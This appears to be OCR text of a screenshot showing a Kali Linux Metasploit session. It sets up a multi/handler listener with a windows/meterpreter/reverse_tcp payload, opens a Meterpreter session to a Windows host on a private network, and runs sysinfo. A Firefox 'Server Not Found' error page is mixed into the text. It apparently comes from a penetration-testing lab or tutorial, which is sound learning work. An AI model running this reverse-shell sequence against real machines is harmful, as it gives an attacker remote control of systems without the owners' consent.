 Server Not Found - Mozi...
bpg@kali-pc-001: /
12:26 PM
bpg@kali-pc-001:/
File Actions Edit View Help
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it wi
th setg RHOSTS x.x.x.x
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.17
LHOST ⇒ 192.168.43.17
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.17:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.48
[*] Meterpreter session 1 opened (192.168.43.17:4444 → 192.168.43.48:49839) at
2020-09-01 12:19:47 -0700
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
Hmm. We're having trouble
finding that site.
't connect to the server at www.google.com.
If that address is correct, here are three other things you can
try:
Try again later.
Check your network connection.
If you are connected but behind a firewall, check that
Firefox has permission to access the Web.
Try Again